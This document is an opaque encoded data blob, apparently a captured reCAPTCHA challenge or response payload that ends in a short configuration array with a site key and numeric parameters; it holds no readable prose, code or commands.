MYwoLCkMKqw4PCmjdawoHDtghZM8OcJxhywp/Do8O9w6XDpB1DccOeNcOJw41kasOdPn5uwpUsVsO7w4Rfw68fw6vCpn8/[base64]/CcKACsOWwrsgwp4Lw4nCncOIS8Kgw6BCwpXCu8OnwrQYw5jCmzDDvMOkMF9PwrHCsFcQAMKFS8O3wp3CksOjw7PDnnjCv8KCbFgQw6/DknTCnETDmnjDr8KRw4ItwrTCocK3wqwJUgB7MsOLZnElwqfChypfSjVxdsOaScKgwpXDjzMLwrvDnzpfw4nDm8Ogwq5dwo/CmE3Co3fCtcKLdsK8HcOnw4ITwoprwofCo8ORXnN8XCzCjcKnw7B7wo3DsARiw4k/[base64]/SUUww7J7SE9VRcK5wrlVwpjDrsObw5UvDjvCp3tdwr0Sw6wYwpIIw6AIw6zCm8O3w5lTfsKMFTvDgcK0wqJowojDg3fCnMOtw7g5NUlCw5HChMKIw7dJBh5Uw6/Ck1fCkMOqMMKuw5LCrEF/w5lmw5g3wqDCqMO4w5V8cUzDqBrDoEXCtcOQUsKQwqcKw7vDg8O/OgPDq03Cr27DggPCn8K5bMOtLsOifVnDncO+w4DCg8OnDcKIw53DuMK6SMOIEMOgPsOQw6QAU8KfR8K5w7bCjcK0w6c2wrdJw7wrw4Edw6PClMKxw5bCkcKfSyIpGSJNdlVNwoUewr7DhcOjw6zCnULCrMOyXBo1wogWEUk/wplPe1HDtRHDsnw6wrhQwqhWwrtMwpgfwrDDnFRIV8O3wrPDujFdw7bCqGvDlsOOIsOlw7fCkcKYwqvDicOUwrLDhRjCj11kw73CmlFUL8Oiw6cEwoXCu0zCmsKQVcOKwoXDh8OgGsKDwqNCMRTDrcOyHylfF25JOmJLGFvDusOQXVgnw61twqIjBjVdwpzDhMO/QWJmTMKmI3xvUAMvRcOCVsOYLMKILMKGwpcuw6J0wp8Wwo4Ww7RhQhwfClFAwpQsXifDsMK8w4tswqnCtFjDjRXDp8OGw7XCsj7CusOwRsK3w5QRwpXCs1EUFgMXK8KYHyQ7PMOxKsKYQy3Cqx3DpcKvEi1gwqM4w4hywonDrsOzUlc1S8Kgw7rCswzDlB/[base64]/CnyPDpFFgVMKvwpLDlT9ADGpzRD5hAXJKw5AgGhDDgA/DrcK7w7XDh3k0NAHDujMDfSjCt8OcwrUFRsORCnIyw6IULVAnwpjDp8Olw4bDuAsWwohcZBEgwoFQw4/[base64]/w75geB5+WsOxw4vDoUzDsBMIwqXCgMKQY8OYwofDgHTCu8OvfsOoLGBJCsKODElOwrJowqE5w5djw4hlw51JR8Kgwqc5w5XDgMOSwrwWwojDuGolYMKzd8KRJcKTw4XCq3d2XsKaacKDQnbCs1vDtG7Dsl53SQ3CnBsOw7/Dm3fCgWswf8KTw7vDsMOcwqPCpR9iJ8OLETYdw59Fw6jDtyzCmsKgw4cTw7XDlcOod8OMCsKEasKWScK/wpBXJMOwEGJjccK+w63DvcKgwr/DucODw7jCiMO8RHciJhLCk8O9KTMVMBBnaD9xwovCp8KhIlfCrsOdbzTCqllVw44Fw7XCrcOmw4pcOcK8wpglfTLCr8O7w7FYPSPDiUNjw5TDg8Kuw4vCpQ7Cin3Dv8Kpw4oqw4Q9Pzo/wrvDoxLCssK7w7tVw4XClMKrdsK3wooRwoBfwpnCrC3Cn8KXa1/DssOIwpHDnMOqfMK2w742wrQDdFU+MEtmHXnDu319wpUrw5HDq8K6w6fDg8OrLMKqwp4KaMKsdsKrw5/Ckkw0JSLCj1HDsmDDs8KTw7nDgcO/[base64]/[base64]/[base64]/[base64]/CocKvVMORKXUYZsOnw7YcR8ORMyHDicOYIMKlw6RXwpodBiTDqcOmQ8KUd3LCgcK/w5sQw4Unw43CqMOFwq5LZR9rW8Ktw6lEacKxwppKwpwRwq9lG8KKZmrCksOmKcK3SsOcGUHCv8OBwrvDjcOOWA0dwoHDlCEFOi3CvW3DmSwDw4jDvQzCjRQ3bn/ClFx3wp3Dn8KCw5rDiigkw7LDlcOVw4LCmn8Of8KLwppWwpdOAcOZZSjCtMOxGcKfD0XCtMKlwoETwpI6e8KvwpXCpyQWw4rDqcO3DiXCjBo+w6tHw6rDuMOrw4M4wpvCs3MJw4Qjw5QdcS/Cj8OgDMO3Z8ObHcK+UMKRDUh4SCBSTlLCucOEw7LCqWBIwpxewpDDpsOzWcKTwqXDsCMzwoVeaCDDn3zDvlsXwq11cBvDqS1JwpFBw48PD8KgVFZuw4MVdcO4D0x4w55Gw6vDjHQ1w79Vw7Qww4fDhCoIDwpKKMKpSMKGDMKwfjUGU8O/wpzClsO9w5YlCsK5MMK2woDDs8OwGsKDw5TDjV9eAMKCUVc2Q8O3wqt6eC7Dr8KbwqYWbUNOw6tkMsOfwoRgQsOrwoHDkFo2e3cDw5N5wrE1CzkfW8KDIsKmKU3Dg8OgwonDsHVvPsKWCm0UwpfDgsKyM8K5XcKDwoZxwrXCjR4Zw7Umc0/Du2ovw4cPPz3CtsOjTD9ienrCrMO8agbCoTvCpzx/RwBywo7DoSfDqT1LwqHDugAzwrUswrM0IsOIw5F/SWbCtsKaw4VQDwF3HMOJw63DuEcNMh3Dvg3Cs8KEwoNZw7nDgxPDq8OSf8Orwq7Cg8O7w5lxw4VCw5/Dv8Odw6duwpBtw6zCgMKaOsKiQcKlS1kxLsO4w4PCkcO+M8KUwozCvAfDjsKQTB3Dg8ObCj5nwqR9e8OsX8OfPsOcAcKUwqfDrxZDwqx/[base64]/[base64]/DoXB+Q8K8w71XYgw4wpxSexnCowlKa8KPwqrCgUFnw5bDgQTChcOBw6vDnTfDv8KJMcKsw7DDuQ/DgMOWwp7CuFPCpAZSwohiwpEUCAjDoMOVwr7Cp8O1C8O9QzbCuMO3Ogo4wp5dYhPDsFvDgFwSEcOXelTDtFrCvsKLwo/CqMKkdGg2wp/DscK4wppNw5A2w7vDjDDCpMK+w6Q4w5Jvw4Ftwp9sFMOrElfDlsOXw7HCpMOOa8OewqPDoV9RecO+dizDkm9rA8KfEMOpw74HUXNIwqsGwoTClMO8dn/DssK8JcOyGMOew7fCjTFBA8K0wrdPNFjCggLCjzjDnsKwwoNuJGHClcKjwrLDkxNPYcO/[base64]/DlsKWFhQ+w7jCkcKOwqhuXMKRw7Muw5sKw70MCB5ARsKAwpBvwqLCql3DjcKUIhLCim/[base64]/DhsK8CsKVwqhBKjQ4SMKYwpB6KA4kQB44wo7DqcOzCsO2EcKXFhTCry3CosONC8OSanNjw7LDnsOIacOGw4UtPcKVDm7ClsOkwoDCg0XDp2t5w4/DksKNw7d7bg5bFcKoCy/CvifCkHAZwpnDrcOow43DnQTDpQh1OgdjHsKXwqkBOcOFw799woZSK8Kvw4nDjMOtw7Ifw4zDmyZHFFHChcOuw4dnf8KKw5bDu8KPw7rCvD4RwpA7XHADfmgqw6ZowotLw7xfNMKNKMO9w77DhWBCd8OJw6/DhMOgJ15Rw4jComjDomzDnSDCqMKZTQhcI8KKRsO0w5prwqHCmDLCqMO8w63DlsOzw70KW0ReacOxdAjCv8OEKS4Gw5E7wqfCtsOBw7vCqsKEwpfDpgYmw5zCsMKAw49vwqPDuFtGwqXDosO2w5ZowrZNFsKLPcKVw7bCl2MiSBJSwrjDp8KWwq/CmXjDo1zDmS/CsXrCn0jDt1YZw6UKWTnCssKJw4nCl8K8wrV4G3fCtcKnw4nCv2lVOMKqw6HChCdCwp8nGnYSwoJ5eyzDjCARw6QhcWIiwrzDhkMZwpcYCMK9UEfDgW3CssKOw6bDqMKqKMKrw5EIw6LDocORwoFrdcOfwr/[base64]/[base64]/UQjCvmIbwpRjfQ7CpQpNwrTDk8O+P0crwqAYwodkw7oFw6wGIMOIf8OUwqNgw70fT3fDviMgIMOTwqHCsSpiwpsywrvDscOxAMKlT8KuB0UOwpU7wonCo8Orf8KGF2B1JMOWDzrDumjDtGDDrsKMWMOaw4YpZMOWw5HDsxwdwrLDtcOHVMK5wpzCmQnDlkJ/wocgw4ARwrFhwrsww49tVMKSQsKew6fDg8OXOMOvGzzDhhUXdsOjwonDksO7w79gacKaH8KGworDhsOFfUMDwrHCn3HDrcOeCsOEwqDCizfCsxpbacOpEwlbPcKYwqIUw5AxwqTCi8OECCx3w5TCjgzDnMKda2Rlw4HCnmHCvcKCwqXCqEXCjwcwKm3DjDAUIsK/[base64]/DhBSHcKWAhjDsMKoNwoDwrhCwq/CscOcTVfCpxDDisKSwobCqcKPGyvCpnvDrlHCmMOWPHbCjRghAhnCsj44w47DusKvcyLDvRoMw43CkMOCw4/CtMK7QkJkUDE6P8KZwpUkMcOnAUR/[base64]/[base64]/DvsOjw5DDhBUqLcKbwpDDlcO3XMOTw7cJw47DmMOMw7HDgsO/wqjDr8OICRskdD8Aw6pMN8OlMcKgZiBfGhlqw4HDh8O+wph/wpbDkBwLwocywqLCoyPCpCROwq3CmiHCrsKifix/cTTCo8KxbsOTw7U9e8KGw77DojHCtcKMXMOYFgbCkSsIw4vDogTClDY2d8Kmwq/Dqi/CicOzPMKna0wFU8OGw6QyCgDCrAjCilhEFMOBGcOkwrjDrADCqMOFBhfDuDXCjm1jfMKnwqbCrwfCoTDCuVPDjWnDmnzCuTxgGBPCrcKML8OSwq/Ct8OOSQAdwojDssOvwq4uBTQqb8K7woFedMO5w6lgwq3DscKJJSUnwqPCoXoiw4jDqgJXw4krw4ZFMlPDtsOHw6TCk8OWdgXCtXPCh8K/A8Oowo5ZU0PDpXHDhRUjF8OFwrRyRsOQaFTDmn7CqUVMw7RIKTvDocKHwokew73Do3jDkkJROQRyLMOPVhBZw7NHCcOGw5BCwrZ/bT93w681w4LDvMOmPcOtw6bCtifDohQkFVvDosO3GT5Gw5DCkSLCsMKTwqsNYBnDvcOYb0jCisO9HVQhSsK3dsOZwrBIQ3DDi8O8w7fCpgXCr8OsPMKjacKlW8OxUzYvLsKwwq/Dl3d0woRSJmrDtFDDmyrCqMKwKTUBw5/DqcOfwrPCrsOKwpAUwpc3w6gvw7tLwqA0wovDvcKMw614wrZqbWfCu8OswrESwr1nwqZfYMODSMOiw7bCs8Onw5UUFEjDlMKpw5fChmnDtcKKwr3CqMORwoB/YMOecMO3ZsOffsOww7EJNcKPbgVfwofDtwcIwppPwqLDvkHDrsO1U8OFHhzDq8Kbw5zDpyJwwo0TAjYew4o/fMKwI8OBw5g2Jipkw4doGRvDp29fc8OHfTscVMKXw6/CggV7YsKMcsKlQMO9NBfDjEzCicOSw5rDnsKUwoLDvcO+a8KGwoEZH8KFw4l+wr/[base64]/ChWt1w7kiPyjCqMOcFQZLw6jCnMKuT3tWCm3CqMOkw5J2wrbDvMK9OSYAw4daD8OeSsOjaDzDhRJJw6hww77Dh8KEGcOPCikew6fDs39mw5DDgcK+wrDCmn4nTT7Ci8Kyw65GEmpmM8KUGC82w4NXwqghW0/DjsOsBcOfwoB7w7diwpUQw7ttwpQCw4fCswrCkkgGOMOpGl0YSsOVN8OCAArCqR4WNWN3ECgSVMKbwr1pw70EwrrCmMOdJcKmAMOcw5/[base64]/CjDnCkDDDukhzw6HCignCs8Ouwq3DkxjCscKVwqFZw59Tw4Ucw7QYHAnCiynDkFc9w6/ChQN7GcOtw6YlwrpEU8Kcw4fCk8OLf8K4wrbDowvCqTrCmHXDm8KzMWUzwqZ0TEUDwrzCoHcRAB3CmsKEFMKsYXHDocOWZ8OeVcKAYXDDkALCqMOWSVQiYMO/YcKxwpHDtSXDnzYdw7DDqMO6c8Ojw73Co0HCk8Onw6HDtMOaCsOgwrTCuzARw7JyAcKGw6XDvmNLTXLDqgVgwrXCrsKAf8Onw7TDvsKNGsKUw4R2TsONRMK+M8KbCHUwwrtMwp1ZwpR1wrfDljdMwptpYW7CgBYTwr7DgsKONUYCbVEzVwTDpsOVwp/DhWlRw4c8HxRIATogw646EXR1N301V0nCmiwew4fDtQvDusK+wojCiCE4Cg9lwr7DmnzDucOswrdgwqFaw7fDlMKbw4AXVgbCn8KUwow+wqo3wqfCtsKAw6XDh28Wbj5xw4FYG28aey3DvsKowoh3RUttfUh/wrDCklbDoX3DmCvCln/DrcKrZRkIw4nDryNxw5fCrsOrSB7DvsOPfMKRwo1yRcK0w7NENwTDtknDkH/[base64]/Co8KAwrTDrzYGDGjDksOhwp84wpXClcOTw4bCu3jCtjAeG0AqW8OOwr1XX8OPw4XCrcKZXcKgH8KEwpQ7wp3DpVzCrcKPWH06CiLCrcKrBcOkwqvDvsKQSA3CtT3DmWhuwqjCosKiw4UUwr3CkCPCqELDlCd/ZUIdJcKWWMOySMOJw59Dwoo5IlfDl1dywrBoCUDCvcOBwqR3RMKRwqUhYkt4wpR6w4gUcMKxRjDCnjIrXMONWSwPTMO9wrAow4LCn8KADnTChhrDny3DosO/ZiPCrMOIw4nDhn7CjsOrwpbDkAV2w4/Dm8OdARo/[base64]/DvhDDvGrDpDXCkcOOw5NWw4ADw6/DlzrCqx4jwrMHRi7DtsK1HTrDvsKmb0DCrcObDcODcRXDoMKLw7jCgFIJMsO5w4/[base64]/DmcOrUsOCwo/Cs8KlwqLCtgFgwpoYcsOUwol/wqJcw7jDk8OxCRTChFfCnHZVwpsWTsOiwpvDvcK2I8Olw5bCtcKBw7NNTh3DjcK+wqbCvcOSeVPCuF10w5XDsy05wojCsUHCpR1/[base64]/aE5mwozCvsOSwrx7w51fw5zDhQ4TB8KBEcOZL2x9A31edX0zfwjCrwXDnwDCr8KWwpcgwoTCksORZ3UBUTlZw5NVE8O/wqHDhMOawqB7W8KFw6oiWsKUwpoKfMOCYXPDm8KHLhzCjsO2aUpgSMOUw4lhehtLHkbCjsOmbkQIIB7CoE8Qw7fDrwgRwovCjgDChQwPw5/CgMOVWx7DncOEOcKZw6JcSsO5wqVSwpBZwoHCpMOdwoskRCjDncKQMClGwoHCsDM3M8OzLljCnUc1P3/[base64]/CgDMTwobCs8KUfjM4UMO/VBDDqMOYw5PDvCdfCsK4JFTDmsKjUSkoGcO4TS1nwrXCoWgxwoAwDyjDkcOpwrDDtcOww47DgcOPSsOQw6fClsKaY8Orw5/DkMOdwr3DjUZLMsO4w5XCosKWw5cJTDE9Y8OPw5jDoht1wrd4w4fDrGNVwojDsUHDgcKPw5fDk8OPwpzCrMKfU8KVJ8KkYMOqwqVKwp9+wrEowqzCvcKAw5IyJMO1Zk/CvXnCiR/DvsKMwp/DuXnCpsKNehNtXnzCrmzDlcK2K8KmR0vCtcKkW2ElQ8OyQ1nCrcOpbsOYw6laRGEfw7DDisKuwqHDpQoxworDisKwNcKjLsOFXznDsH5pXQTDj2vCtCfDkSwVwpVpFMOlw6RwDsOjbMKwIcOewrRNJy/CpsKZw45LPMOpwoNbw43DrT1bw6LDiTRtfnt8LwzCiMK4w6hmwqjDpsOLw5lgw4bDsRYzw7Imd8KJY8OaasKEwpPCssKGKxrChXQQwpwywodMwpkdw6JCNMOdw47DkjspFsOUBGzCrsKdKX/Dl3RnYn7DiS3DnXbDlcKewoZAwrVWMVbDvhA+wp/CqsKdw4lqYMKuQxDDox7DhsK7w68vasOpw4xhXcOiwobCk8Kow7/DnMKMwpxew6RsV8OdwrEMwr3CkhZHHcOLw4zCqyNywrvCq8OIEBpEw7lawrnCvsKowqYaIsKjw6s5wqTDtcOwCMK1McOKw7oVKBnCo8O5w7FneRbDg2DCiikWw4/Cp0gwwpfCjsOsM8KcCTwGw5jDhMKtJhXDpsKhIkfDgkrDrSrDsyI1V8O8P8KFSsO3w6JJw5UXwpbDr8KUwo/CvxjCr8OBwqEOwobDhm7ChHdfKkgAGiTCgcKYwrsDA8Omwrp8woYywqgfW8K4w6nCk8OJb2h0LcKRwqVfw4vCixoYI8K3QjvDgsOKEMKUIsOrwo9Sw7JAesOoPMKfPcKUw4XDrsKNw7HCgcKuCQ7ClcOgwrcLw6jDqn9/wpVzwp3DozIcwr3DuX91wqTDn8KIOygCHsKjw4pMKXfDvXDDtMK/wpMFwo3CtnnDpMK8w6QpXForwr8PwrvCncKzf8K2wrnDnMK8w7cfw6TCqcOywow+OsKLwrsNw7LCqQIwEABHw47DuGJjw5rCj8K/f8Ozwo0ZOsOyfsK9wos1wrPCpcO6woLDszbDsynDlTfDtAnCk8O8bWjCr8KZw5N3PQzDoyHCnDvDlTPDll4cwqjClcOiFF4Hw5Iow43DtcKQwrcDDsO+DMODwpVFwphSWsOnw7nClMOYwoNLaMOeHB/CpizCkMK6S0jDjwJ/BMKIwoosw4XDmcK5Jh7DuwYLIMOVG8KyO10ew60tH8OZP8OhYcOswospwoxwQMOxw6oJNwl0wqtDTcKvwp5pw6p3w4DDsUZvBcOuwqgow7c7wrzCgMO2worCgcOUbcKWXR40w7JgY8Ojwo/CrgvDkMKowp3CpcKhMyPDnDjCisKRX8OjB0gaNWgSw5fDmsOxw44Yw4tGw4tMw41gCAMCPE1cwrvDoTUZBcOXwovCjsKDUXnDgcKtUXQKwqNiL8OVw4DDssO/[base64]/DvB5yCcOVUHnCtTrDg8K3TsOywoTChUg3KMK0PsKFwpEmwqHDlk7DuRUZw6XDkcKUcMOGQcOKw4ZCwp1TSsOgRDAKwoARNjLDvsKlw5dmF8OdwoDDvXNlaMOBwrbDuMOjw5TDn1wAdMKVCMKKwokwJGg/w4IEwpzDrMKLwq8Ufy3CgxvDosKnw41dwph3wovCiBxwK8OyThVAwpTDkwnCucKvw7ZMwrbClcOrBFhDTsOEwp/CvMKRHMOHw4dJw60Fw71zEcOGw6/[base64]/[base64]/Dn23DvsKmwqDCucKVwq9xVsOgwqnCqzEcw4HDlcO/UibCgTAfGj7CjnDDjsOZw5NEFzvCjEDCqsOGw4slwpHCj2fDjQdewqbCrHzDhsO/QFR7OmvCrmTDgsO4wqfDtMK7UHrCsDPDosOWVsKkw6nCkAVAw60xJMKuTSF1fcOOw74gw6vDrTBBTsKhDhcSw6vDrMKhw4HDn8K7wp/ChcKEwqIrD8K0wpMowp7CkcKIAElRw5/DncKuwq7CpsK4XMKow6sOdFNmw4gdwqtRJ2Qkw6IhXcOTwqsWVCzDjxs4ZSTCmMKLw6bDvcOuw6RvAEfCsC3ClSbDlsO/CijCgi7DpsK9w5lmwqHDj8KWesKAwq5vWVcnwpDDs8KdJz13IsKCIMOoJkvCnMOVwp5+FMOdGTQVw4XCgcOxC8Ozw7TCn1/Cg0cqWAgLZFzDusKZwpTCvm84f8KlMcO/w6jDsMOzNsOyw7oBD8OWwqozwoMWwqzCpsKfV8Ojw4jDoMKZPsOpw6nCnsO4w7nDvGDDtQlAwq55DcK5w4bCrsK1Z8Ojw5/DpcODegcuwrjDmsOrJcKRJ8KUwrQFaMO3OsKdwopld8K2ARBcwqPCkMOYJHUvBcKTwrTCpxByZG/[base64]/w5/CsjJeX8OGwrl3Z8Kcw5R9wrswwpkywp4masKhw4vCnsK7w6zDnsKDAGHDtiLDsW/Cghhhwq3DpBk0YMOXw7lCYcO5OA8RXw5iEsKhwoPCgMKbw5LCjcKCbMKBC0M3EsKsRnVOwo7Cn8OTwp7ClsO9w5Vaw4N/MsKCw6HDtjHClX4OwqMJw4xPw6HDoRteD0tJwrlVw7TCmMOAT1cqWMOHw4MmNEhZwodTw7AiLgYewqrCqk/[base64]/DpiwTwr1dworDr8O5w6XCtMKxw43Cuj9xR8KtWEQ1XUfDpmI9wqrDu0rCnUvChMO/[base64]/CqsKURCTCnsKewp/CmcOoecODWsKvOMKEZUHDv8KQYBItwqFzMMOSw6Yswo7Ds8KHFhNGwq4aZMKiaMKXDjnCi0jDiMKqYcO+ccO1csKqHHlqw4QMwpllw4hdYMKLw5XCrlnCnMO5w4LCiMKUw5zCvsKuw5LCjsOUw5/DgT9vWzFqfsKiwpwySGvCjxjDhCLCkcKxFMKjw78AYsKvEMKhD8KTYklsKsKSInl2dTjDiyfCvh54KMO9w4zDl8Osw6QyFXbDk3oKw7PDqjHCvgNjwrDDn8OeCgzDiUrDqsOaFG3DnW3CnMKybMOVc8Otwo/DgMKow4g/w7PCjcKOayjCjWPCmlnCqxB+wp/DshZUVXMTWcOIZsKqw5DDo8KKA8OlwrAZMcOXwqDDoMKUwo3DtsKwwprDqhHCvBbCumtePHTDsSzCgRLCgMOBMsKIUxI9b1vCgMORL1HDnsOlw4fDvsOQLwUNwpfDpQ/Dq8Kiw55Bw7wSFMKNGMKebMK4ERDDhgfCnsKlJ2ZLw7VowoNWwp3DpRETMVJ1P8Odw6trSATCr8KnasKaN8KRw6BBw47DlA/Cjl7CrQvDncKQP8KoOXZpOhBYXcKxBcO7W8ObNWtbw6XDtmjDu8O4ZMKKwrHCmcKpwq5EYMO9wpjCsQTCrsKOwq/Cn1Jqwotyw53CjMKGw77Ctk3DlS8mwpbChcKuw7QEwoHCriBNwo7DjmsaC8O/[base64]/B0hZG8O/wofDiMKjUMKXwp3Dvz/DhCfCoS1yw7DCjDvDjzPCt8OWWHoHwrfDgzDDiznCrMOzXGkxXMKew5psBzjDusK/w5DCo8K0f8O4wp0xUBw/UgnCtSzCh8OiIMKfdzzCkkd/ScKtwrNBw7l7wprCnsOowqrCjsKBG8OdYBbDscOXwp3Cq39FwrsvDMKHw6RVeMOVCEnDqHrCmzQvIcKQW1zCucKdwprCoB3DvwnCucKBdmhgwozCk3/CnnTCiGNTFsKuG8OteG3DkcK+woDDnMKnYSjCl040JcORSMO7w45xwq/[base64]/Cl8Ksw7Ikw6s8JcKUwohbwqHCsSjCicK9X8K5w4vCp8KyO8KAwpzCkcOCfsOxNcK7w5LCg8Kcwq0ww7lJw5jDtENnwrDCvQTDicKxwpB9w6PCpMOsal/CosOXFy3Dm1vCgcKMGgPCrcOtw4/[base64]/w5JtNikaw5HDh8KMRMOdU8K/[base64]/[base64]/Cs8KVCQHCvXMVdMOQwrfDhcKpw7cTJGsFN2/[base64]/CkcKfwpPCt3NJey7DrcOET8KTwqcIwofCgxN3VsOvYcKEPUvDnWkoSDzDvwzDv8KgwoNZUcOuacOnwoU5AcKSD8OLw5nCn0HClMObw44jSMO7axRtecONw4jDpMK9w6rDhgBew7RuwrvCuUo4LRplw4HCszLDuG4CSGAFMg4jw7jDkR5EMBFZTMO/[base64]/PUXDkQfDmMKJw6LDnsOlw4HCssOuccKmwqjDvAHDhA7DnEwbwqrDqMO/RcK7CMKWJEMZwp44wqojKyzDgxArw6PCiSzCuXl5woHDnzrDgF0ew47CvX8mw5wOw7LCpjLCnyd1w7TChWopMlh0c37DpCcpPsO0TR/CicOhWcOTwo9+FMK4wo3CgMODw5rDgBvCnFUFPzxLHUwgwqLDjx1AWibCu2oewoDCgsO5w6JIKsK8w4rDrGlyXcKQE27Ciz/Cvx0qwrvDg8O9NSpDwprDrBXCuMKKHcK8w5QIwrMsw5UEWcOGE8K6w4zDhMKcCyhKw5XDhsKCw44TcMO/[base64]/wrLCn2DCsFfCtsKXUMKBFAFIUR0Tw4HDgsKbw6zCgFhBS1XDnhg/LsOUegRXThrDinLDtC4Rwpgfwoo1f8Kowrl2w4NYwr19fsOcU3AAPFXDonDCrBtuQXsHAATCvsKSwo8Ww43DicOSwolRwqjCssKfIQ9hwoDCvQvCqno2cMONIMKGwpvCmcOSwr/CvsOkcWvDhsO8UinDpjlsO2tvwqJMwoQlw6HCmsKlwrfCmsKMwoobRhPDsEYqw5LCpsKmKARow4IHw5xTw6PCksKbw6TDqMKvXjdKwpJrwqZDfgfCp8K9w4g0wqVnw69VaxnDpcOuIDY/[base64]/[base64]/CtB/DosKbeUEDbRQRAgDDnMKgE8Otw6J+VMKRw5FAPVzCsjjCrG3DnW3CsMOsSTrDvcOBL8KlwrsMfcKCGALCnsKuPg85esKSZgtEw6s1QMKaXXbDjMO4wqnDhS0vQ8OMAA0Sw71Iw63Cm8KFKMKAXMKIwrpewqTDpsKjw4nDg24FJcO+woh+wp/[base64]/Dlwtyw5jDtMOdw7zDintqw5HCjsK7RsKYXT59UETDgyJUPsKMwqvDjhMQCEojaA/CsBfDrhYgw7cUC0fClADDiVQDEsKzw7fCsH/DusO/HCh6w586WDpAwrvDjsOgw4h+wr8twqIcwoXDiTFORg/ClRYnVcKyMcKFwpPDmGXCk2XCrQobcMKZw75/IiLDicOCwrLCoXXCjsOMw6nCil4sLXvDkFjDocO0wrZ0wpXDt1RowrPDolAlw63DrXEdA8KyVMK9GsKwwqh3w47DlsOdGHjDiAvDsQzCkwbDmRvDmUDCnSLCq8KnOMKEOcK8OMK+QxzCt2FEw6DCsi51I2k8cxvClj/DtQbDsMOIF0tSw6Qvwq9jw6nCv8ODXGNLwq/[base64]/wrnDgsOTT8KfwqDDtcKHw7ZXA8KbEsK4w40Nwrl1wpBhwqh/wovDlcO8w4LDj2NaW8KtA8KKw4Jqwq7CqsKwwpY9Yzx3w47DjWpUWiHCrGQeEMKow6kRw4HCnjJbwoHDuXvDh8KJw4nDhMOFw77Dp8K+w5RJTMKVFyDCqsOvOsK2ZMKhwrsHw4zCgVALwoDDtFh8w6nDm3VGXg/Du0nCtMORw7zDisO2wp9iGCFMw4XDssK7QsK7w5BBwrTCuMK1w5HDi8KBDsKiw67Cjk8Ow60me1Adw7w1BsOkG2cOw7sPwoLDqH4Dw5HCr8KxNCANSAPDpgvClsOYw6jCjMKhwpZ1GwxmwpPDvnXCp8K4BGNswo/Dh8Opw5MPbGoow4rCmkDCh8K8wrsXbMKNH8K4w6/Dp1nDssOhwqMDwpE/BsO9w6A8TsKLworCrcOmw5DCrFTDm8K0wrxmwpUWwqk+csOjw7pUwr/DiRonDRvDpcOow5sjeBoUw5rDrDzCn8Kkw4UIw4HDqxPDtDlgQUPCiQrDjWYPb3DDqCjDjcK9w4LCgMKjw5smfsK4YcKww4TDvAzCsW/DmQvDjBrCuWDDrsOfwqA/[base64]/CvTbCscOsW3AVwpbDlFpNw6HDpMKEw7/[base64]/[base64]/CmsOcw7B2w5DDqsObw4vCtsOaF3zDt8KndcO4EMKbXnbDghPCr8O7w5XClMKow6A9wpnCp8O/w6/CnsK8WnRpTcKFwqBEw5PDnlF6dlTDsWYhccONw5rDnMOJw5Q8esKfP8OcbMKAw7XCnxtCDcO4w4XCtn/DrsOSBAwtwqDDpQhyQMKwVnPDrMKNw51iw5FSwpfDijd1w4LDh8K3w7TDtmBMwqvDrsOQW0NowqDDo8OIQMOBw5NOZWYkw5kgwrbDqWkmw5PChGl1eSTDqQ/DnCbChcKhXsOqwoUUcCDDjzPDrAPCmDPDjHcBwoJmwo5KwobCjg7CkBPCucO5JVbCgnPDu8KYK8KANCdSEGzDq1YqwpfClMKqw6PCjMOCwoDDpX3CrF/Di1bDoWfDicKmdsK3wrgRwpheWWBzwq7Cpkdnw5goGH5Rw5MrI8KhEBbCg2pTwoUEfcK8D8KOwosdw73Dj8KqZ8KwAcKBBmcYw5rDpMK6Z35oXcKUwq8VwqnDjz/DsXPDkcODwpZUUBoUQ2hqw5VDw7YFwrUVw4ZcIz8PPmvCnwY8woJBwr9jw6PCncOCw6rDuCLCusK9EyXDnTfDgsKYwqRNwqEpbC/CrsKqHDNbTnNgEGPDs0FrwrXDosOaPMKHcsK5QwRxw4Ymw5HDuMOSwrBAPcOOwotaV8Oow7khw6RXCiAiw5PCpcOWwpbCtMKLcsOTw6oQwoXDjsOjwqhHwqAiwqvDt3JIbkLDs8KrQsOhw6sbT8O1fsK7fC/DqsOLKVMCwq/ClsKhQcKNCmnDrx/CqcONacKcG8ORUMOvw40Dw5XDtRJSw6JnC8OKw4zDqsKvU1M5wpPCtMO5dcONaEwcw4R1eMOMw4p6KsKmb8OkwoQSwrnCs0E/fsKsJsK9aXXDrMOWBsONw7jCp1MiNCwZIBkAXRRtw4fCiHtReMKUw67Dv8OpwpDCsMOaRsK/wrHCsMOTwoPDkRA/KsO/aQHClsOhwo02wr/[base64]/DqFjCnVdFEMO7wpFBGsKLPG/Cu2E3wqHDp8KUw5TDlMOowq/CknfDkRLDrMO/wpMrwr7CtsKoUEJkdMKGw6bDpFDDj3zCuk/Ct8KqHT9YBmU7WFFuwqMJw4p3w7jCgcO1wqt6w5nDimTCg3/DlRg9GMKSMENRQcKgFMKzwoHDlsKUaEVyw4/[base64]/ChsK5O8OsDMOJURfCsMKiacKzIE9Zwq5Fw7DDlWjDjMOEw4xTwr8UcUlsw4fDisOpw7zDjMOVwr7DlcKZw44WwpsPFcORScKPw5HCuMK6w7fDtsKTwpNdwrrCnDpWWm4sRsKyw7k3wpDCg3zDpB/DrsOfwpXDmQvCp8OJwpBRw4fDkHTDsT4Sw5tMJcK8V8K9V1XDjMKGwrMPOcKpbBB0TsKjwo1ww7PCskHCqcOIw7UgJnIBw4Z8YTNOw653fsO8PkvDq8KvdULCucKMUcKXARvDvi/CssO4w57Co8K+FnEqw50Cwp00EwZ+I8OrTcKSwqHCvcKnKmfDgcKQwqkhwp1qw61LwoLDqsOdZMOgwpnDiU3DjTTCtcK8GsO9JWkXwrPDnMKnw5PDljB4w7/Du8Orw4gnSMOfPcOuf8OUDksrT8Odw6TCnGYtYcOAd0Q0QT/CoGnDrMKLSHZjwr7Dh3p0w6JpOTHDmAdkwo/Dqz3CsEw1RUFIw7nCukB7cMOcwpciwq/Dinsuw7LCgxRQasOWXcKfRsOrCsOHcRrDrTcfwonCuDvDpQ1uGMKiw4Uyw4/Du8OBd8KPHF7DvcKzZcObU8KjwqTDmcKuLwlYfcOrwpLCi3/CiiBSwpI3asKnwoPCrcOoOScoTMO2w5DDm2IUecKPw6rCoFzDrsO9w5d+Yydgwr7Dl0HCisKZ\x22],null,[\x22conf\x22,null,\x226Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,157],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d